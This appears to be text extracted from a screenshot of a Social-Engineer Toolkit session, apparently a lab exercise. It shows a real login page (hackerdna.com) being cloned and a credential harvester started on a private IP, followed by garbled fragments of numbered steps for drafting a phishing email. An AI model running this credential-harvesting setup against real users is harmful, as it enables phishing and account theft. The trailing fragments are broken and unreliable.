 If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.57.128]: 192.168.57.128
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://hackerdna.com/auth/login
[*] Cloning the website: https://hackerdna.com/auth/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a websit
e.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
KALI
36 Then 3) C
37
38 Then 2) S
39
40 Clone
41 For demon
login.php
42
43 Enter you
44
45 SET clone
46
47 Craft
48 Write a r
49
51 Copy
52 Edit
53 Subject:
54
55 Hi,